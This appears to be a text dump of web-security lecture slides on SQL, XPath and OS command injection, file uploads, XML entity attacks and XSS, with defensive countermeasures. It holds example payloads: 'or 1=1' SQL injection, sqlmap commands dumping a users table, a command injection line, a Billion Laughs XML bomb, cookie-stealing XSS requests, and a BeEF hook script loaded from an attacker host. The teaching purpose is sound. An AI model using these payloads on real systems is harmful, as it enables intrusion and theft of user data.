Slide 1












Slide 2



Select title, name, uname from users where uname = 'test' or 1=1; -- ' and password = 'password';

Slide 3


Slide 4

Returns true if the 1 character of the first username equals "m"

Slide 5


Slide 6


Slide 7


> sqlmap -u http://lightside.me/shop/blind.php?id=1 -D lightside -T users --dump
> sqlmap -u http://lightside.me/shop/blind.php?id=1 --sql-shell
...
Select * from lightside.users;
...

Slide 8

Prepared Statements example
Notes:
Bei mysqli eigentlich recht umständlich. Bei pdo einfacher. Und bei anderen Sprachen erst recht einfacher.

Slide 9


ORM example (Doctrine)
https://www.doctrine-project.org/projects/doctrine-orm/en/current/tutorials/getting-started.html
Notes:
Aber auch bei ORMs aufpassen, dass man nicht erst recht wieder vulnerable Statements reinschreibt!

Slide 10
SQL Injection | SQL Injection
Goal | Retrieve/manipulate data in database or manipulate logical flow
How | By manipulating the structure of the sql query through userdata Different types - Verbose / Blind (Time based) SQLi
Solution | Input Validation (and WAFs) Prepared Statements Abstraction (e.g. ORMs)
OWASP Top 10 | A1:2017-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 11
main problem:
user input included in sql (backend) context messes up the predefined query structure
can you think of any other backend context we can mess with? (xxx injection)
Notes:
PINGO QUIZ: SQLi
NoSQL, XML/XPATH , SMTP, LDAP, OS-Commands, ….

Slide 12




//user[uname='asdf' or '1' = '1'][password='asdf' or '1' = '1']

Slide 13
Some more backend injections
SMTP/Email Injection
https://www.acunetix.com/blog/articles/email-header-injection/
LDAP Injection
https://www.netsparker.com/blog/web-security/ldap-injection-how-to-prevent/
https://cheatsheetseries.owasp.org/cheatsheets/LDAP_Injection_Prevention_Cheat_Sheet.html
XML Injection
http://projects.webappsec.org/w/page/13247004/XML%20Injection#:~:text=XML%20Injection%20is%20an%20attack,intend%20logic%20of%20the%20application.
https://www.whitehatsec.com/glossary/content/xml-injection
NoSQL Injection
https://owasp.org/www-pdf-archive/GOD16-NOSQL.pdf
https://www.netsparker.com/blog/web-security/what-is-nosql-injection/
https://www.acunetix.com/blog/web-security-zone/nosql-injections/

Slide 14


tail /var/log/apache2/; id; .log
Notes:
cat /etc/passwd
Angriffstools nachladen
mit netcat richtige shell aufmachen
Sich weiter im netzwerk ausbreiten, datenbanken auslesen etc.

Slide 15
OS Command Injection | SQL Injection
Goal | Execute malicous commands on server
How | By manipulating the structure of the OS command through userdata
Solution | Avoid using direct OS commands Usage of safer APIs for the specific purpose Strict input validation Separation of command and parameters Escaping of parameters (output encoding)
OWASP Top 10 | A1:2017-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“

Slide 16



do you see any problems?

Slide 17
Countermeasures (excerpt)
If possible, just store them in a database (or a S3 bucket etc.)
Don‘t use the original file name -> create a new one
Store the file outside of the webroot
recommended: on a separate partition or even a separate file server
Check the real filetype
e.g. in php: mime_content_type()
Set max filesize
e.g. in php: post_max_size and upload_max_filesize
More recommendations
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
Notes:
https://wiki.selfhtml.org/wiki/PHP/Tutorials/File_Upload

Slide 18



Slide 19



also very bad: file:///dev/random

Slide 20
Billion Laughs Attack
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>

Slide 21
Key messages
Most interactions with backend systems can be attacked with similar kinds of injections
Strictly separate code structure and user input
always be aware of the context user input is used in
Strictly validate user input
Never trust anything from the client – ever…
Notes:
PINGO QUIZ Injections -> Billion Laughs Attack

Slide 22
Rough Overview
Introduction
Basic Principles and Resources
Architecture & Basic Web Procedure
Authentication and Session Management
Authorization
Server and Backend Attacks
>> Remaining Client Attacks <<
General Topics
Conclusions

Slide 23




Reflected XSS
GET /forum/foverview.php?uname=<script>alert(document.cookie)</script> HTTP/1.1
Host: lightside.me
not persistent
exploit-code just gets „reflected“ back to the user

Slide 24

Exploit
GET /forum/foverview.php?uname=<script>alert(document.cookie)</script> HTTP/1.1
Host: lightside.me
Vulnerability
Impact

Slide 25




Stored XSS

Slide 26


now it‘s on the client-side only

Slide 27


Combination Stored + Client XSS

Slide 28
XSS Variations | Serverside Flaw | Clientside Flaw
Reflected („Non-Persistent) | Attacker slips victim malicious link Payload is sent to the server Server embeds payload in response Browser interprets response Classic Reflected XSS (Reflected Server XSS) | Attacker slips victim malicious link ( In some cases payload is sent to the server and reflected back) Client application embeds payload Browser interprets payload Classic DOM-based XSS (Reflected Client XSS)
Stored („Persistent“) | Attacker inserts malicious payload User browses content Server embeds payload in response Browser interprets response Classic Stored XSS (Stored Server XSS) | Attacker inserts malicious payload User browses content Client application embeds payload Browser interprets payload Stored DOM-based XSS (Stored Client XSS)
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
https://portswigger.net/web-security/cross-site-scripting/dom-based
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 29

still lame?
Let‘s see what we can do with BeEF
Notes:
Vm: darkside-beef.me
Hook-url: <script src="http://darkside-beef.me:3000/hook.js"></script>

Slide 30
